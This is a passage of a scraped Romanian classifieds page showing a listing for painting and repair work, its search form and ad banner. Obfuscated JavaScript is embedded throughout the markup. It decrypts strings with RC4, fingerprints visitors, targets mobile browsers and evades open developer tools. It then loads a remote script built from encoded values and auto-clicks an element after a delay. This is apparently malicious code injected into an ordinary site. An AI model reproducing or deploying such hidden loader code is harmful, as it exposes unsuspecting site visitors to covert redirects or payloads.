Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script><a href='http://ads.mytex.ro/www/delivery/ck.php?oaparams=2__bannerid=3450__zoneid=158__cb=780916009f__oadest=http%3A%2F%2Fold.mytex.ro%2Fhtml%2Fpublicitate%2FTEXT%2520ANUNTURI%2520ZIARE%2520NATIONALE.pdf' target='_blank'><img src='http://ads.mytex.ro/www/images/12122222a819f5316ebc6a49ea128927.gif' width='728' height='90' alt='Anunturi in ziare nationale' title='Anunturi in ziare nationale' border='0' /></a><div id='beacon_780916009f' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://ads.mytex.ro/www/delivery/lg.php?bannerid=3450&amp;campaignid=2112&amp;zoneid=158&amp;loc=http%3A%2F%2Fanunturi.mytex.ro%2Fanunturi%2Famenajari%2Fexecut-zugraveli-gleturi-zidarie-reparatii%2F1785747&amp;cb=780916009f' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>		</div>
	</div>
	
	<div class="clear">&nbsp;</div>
	
	<div class="container_16">
		<div class="grid_16 content">
			
			<div class="searchInfo">
				<div class="left">
										Cele mai noi anunturi din &nbsp;
					<a href="http://www.mytex.ro/" title="Transilvania Expres" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/thumb_transilvania_expres.jpg" alt="Transilvania Expres"></a>
				
					<a href="http://anunturi.mytex.ro/" title="Anunturi myTEX" target="_blank"><img src="http://anunturi.mytex.ro/images/myTex_small_logo.png" alt="www.mytex.ro"></a>
				</div>
				<a href="http://www.mytex.ro" class="mainLink right" title="www.myTEX.ro" target="_blank">
				Citește știrile de ultimă oră pe www.myTEX.ro &raquo; 
				</a>
				<div class="clear">&nbsp;</div>
			</div>
			
			<div class="search"> 
				<form id="searchForm" action="" method="get">
					
					<div class="word_search">
						<input type="text" placeholder="Caută" size="40" name="cuvant" id="cuvant" value="" /> în						<label for="cuvant" class="small mar-top-2">Cuvânt căutat</label> 
					</div>
					
					<div class="city_search">
						<input type="text" placeholder="Brasov" name="localitate" id="localitate" value=""> în categoria						<label for="localitate" class="small mar-top-2">Localitate</label>
					</div>
					
					<div class="category_search">
						<select name="categorii" id="categorii" style="width: 270px;">
                                                                <option value=""> Toate categoriile</option>
								
								<optgroup label="Imobiliare"><option value="apartamente-si-garsoniere">Apartamente și garsoniere</option><option value="case">Case</option><option value="spatii-imobiliare">Spații imobiliare</option><option value="terenuri">Terenuri</option></optgroup><optgroup label="Locuri de muncă"><option value="oferte-serviciu">Oferte serviciu</option><option value="cereri-serviciu">Cereri serviciu</option><option value="cursuri-de-calificare">Cursuri de calificare</option></optgroup><optgroup label="Auto, moto, velo"><option value="auto">Auto</option><option value="piese-accesorii-auto">Piese, accesorii auto</option><option value="moto-velo">Moto-velo</option><option value="piese-moto-velo">Piese moto-velo</option><option value="autoutilitare">Autoutilitare</option><option value="rulote">Rulote</option><option value="auto-diverse">Diverse</option></optgroup><optgroup label="Servicii auto"><option value="service-auto">Service auto</option><option value="scoli-de-soferi">Școli de șoferi</option><option value="spalatorii">Spălătorii</option><option value="inmatriculari-acte">Înmatriculări acte</option><option value="leasing-auto">Leasing auto</option><option value="rent-a-car">Rent-a-car</option></optgroup><optgroup label="Prestari servicii"><option value="amenajari">Amenajări</option><option value="instalatori">Instalatori</option><option value="meditatii">Meditații</option><option value="contabilitate">Contabilitate</option><option value="servicii-juridice">Servicii juridice</option><option value="propuneri-afaceri">Propuneri afaceri</option><option value="prestari-servicii-altele">Altele</option><option value="reparatii">Reparații</option></optgroup><optgroup label="Transporturi"><option value="transporturi-persoane">Transporturi persoane</option><option value="transporturi-marfa">Transporturi marfă</option><option value="taximetrie">Taximetrie</option></optgroup><optgroup label="Agricultura"><option value="utilaje-industriale-agricole">Utilaje industriale/agricole</option><option value="produse-agricole">Produse agricole</option></optgroup><optgroup label="Construcții"><option value="materiale-constructii">Materiale construcții</option><option value="constructii-prestari-servicii">Prestări servicii</option></optgroup><optgroup label="Calculatoare"><option value="vanzari-calculatoare">Vânzări calculatoare</option><option value="cumparari-calculatoare">Cumpărări calculatoare</option></optgroup><optgroup label="Telefoane"><option value="vanzari-telefoane">Vânzări telefoane</option><option value="cumparari-telefoane">Cumpărări telefoane</option></optgroup><optgroup label="Electronice și electrocasnice"><option value="vanzari-electronice-si-electrocasnice">Vânzări electronice și electrocasnice</option><option value="cumparari-electronice-si-electrocasnice">Cumpărări electronice și electrocasnice</option></optgroup><optgroup label="Matrimoniale"><option value="ea-pentru-el">Ea pentru el</option><option value="el-pentru-ea">El pentru ea</option><option value="erotice">Erotice</option><option value="matrimoniale-altele">Altele</option></optgroup><optgroup label="Diverse"><option value="schimburi">Schimburi</option><option value="animale">Animale</option><option value="licitatii">Licitații</option><option value="aniversari">Aniversări</option><option value="pierderi">Pierderi</option><option value="citatii">Citații</option><option value="obiecte-de-arta">Obiecte de artă</option><option value="paranormal">Paranormal</option><option value="vanzari-diverse">Vânzări diverse</option><option value="cumparari-diverse">Cumpărări diverse</option><option value="diverse-altele">Altele</option><option value="utilaje-echipamente">Utilaje și echipamente</option><option value="sisteme-alarma">Sisteme de alarmă</option></optgroup><optgroup label="Necrolog"><option value="decese">Decese</option><option value="comemorari">Comemorări</option><option value="condoleante">Condoleanțe</option></optgroup>								
						</select> &nbsp; <input type="submit" onClick="javascript: toSearch()" value="Caută" class="searchSubmit shadow" />
						<label for="categorii" class="small">Categorie</label>
					</div>
					
				</form>
			</div>			
<script type="text/javascript">
	$(document).ready(function() {
		$('#anuntCarousel').jcarousel({
			scroll: 4
		});
	});
</script>

<div class="grid_13 omega">

	<!-- BEGIN BREADCRUMBS -->
	<div id="breadcrumbs" class="mar-bot-10">

		<div class="crumb">
			<span class="sprites sprite-back_arrow"></span>
			<a href="http://anunturi.mytex.ro/">Toate categoriile</a>
			<span class="sprites sprite-arrow"></span>
		</div>
		<div class="crumb">
			<span class="sprites sprite-back_arrow"></span>
			<a href="http://anunturi.mytex.ro/anunturi/amenajari">Amenajări</a>
			<span class="sprites sprite-arrow"></span>
		</div>
		<div class="lastCrumb">
			<span class="sprites sprite-last_arrow"></span>
			<a style="text-transform:none; cursor:default;">Detalii anunț</a>
			<span class="sprites sprite-arrow_blue"></span>
		</div>
		<div class="clear">&nbsp;</div>

	</div>
	<div class="clear">&nbsp;</div>
	<!-- END BREADCRUMBS -->

	<!-- BEGIN LEFT SIDEBAR -->
	<div class="grid_3 left_sidebar alpha">
		<div class="add"><a href="http://anunturi.mytex.ro/anunt-tiparit" title="Adauga un anunt" class="searchSubmit shadow"> Adaugă un anunt </a></div>
		<div class="clear mar-bot-15">&nbsp;</div>

		<div class="widget mar-bot-15"><h5>Categorii similare</h5><a href="http://anunturi.mytex.ro/anunturi/amenajari">Amenajări</a><a href="http://anunturi.mytex.ro/anunturi/instalatori">Instalatori</a><a href="http://anunturi.mytex.ro/anunturi/meditatii">Meditații</a><a href="http://anunturi.mytex.ro/anunturi/contabilitate">Contabilitate</a><a href="http://anunturi.mytex.ro/anunturi/servicii-juridice">Servicii juridice</a><a href="http://anunturi.mytex.ro/anunturi/propuneri-afaceri">Propuneri afaceri</a><a href="http://anunturi.mytex.ro/anunturi/prestari-servicii-altele">Altele</a><a href="http://anunturi.mytex.ro/anunturi/reparatii">Reparații</a></div>
		<div class="widget viewed mar-bot-15"><h5 class="mar-bot-10">Anunturi vizualizate</h5><ul><li id="viewed-1785747" ><a href="http://anunturi.mytex.ro/anunturi/amenajari/execut-zugraveli-gleturi-zidarie-reparatii/1785747">Execut zugrăveli, gleturi, zidărie, reparaţii,...</a><a class="delete" title="stergeti" onclick="delViewedLink($(this)); return false;">x</a><hr class="separator"></li></ul></div>
		<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 